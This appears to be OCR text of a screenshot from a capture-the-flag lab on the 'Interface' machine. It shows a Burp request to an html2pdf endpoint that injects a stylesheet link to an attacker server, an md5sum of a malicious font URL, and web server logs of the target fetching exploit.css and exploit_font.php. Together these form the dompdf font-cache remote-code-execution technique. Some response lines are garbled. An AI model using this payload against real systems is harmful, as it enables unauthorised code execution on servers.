 api/htlm2pdf × vendor × api2 × vendor2 × +
Send Cancel < ▾ > ▾ Target: http://prd.m.r
Request
Pretty Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.7
8 Accept-Encoding: gzip, deflate
9 X-Forwarded-For: 10.10.16.26
10 Connection: close
11 Content-Length: 83
12
13 {
14 "html":"<link rel=stylesheet href='http://10.10.16.26/exploit.css'>"
15 }
Response
Pretty Raw Hex Render \n
1 HTT
2 Ser
3 Dat
4 Con
5 Con
6 Con
7 X-L
8 Cac
9 Con
10 Content-Disposition: attachment; filename=export.pdf
11
12 %PD -1.7
13 1 0 obj
14 << Type /Catalog
15 /Ou lines 2 0 R
16 /Pa es 3 0 R >>
17 end bj
18 2 0 obj
~/R/d/exploit
~ × ~/R/d/exploit × ~/D/Temp ×
~/R/dompdf-rce *… exploit echo -n "http://10.10.16.26/exploit_font.php" | md5sum
0231eacba09bc4c54f7573512d14c42a -
~/R/dompdf-rce *… exploit python -m http.server 80 Sun 12 Mar
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.200 - - [12/Mar/2023 21:00:18] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [12/Mar/2023 21:00:18] "GET /exploit_font.php HTTP/1.0" 200 -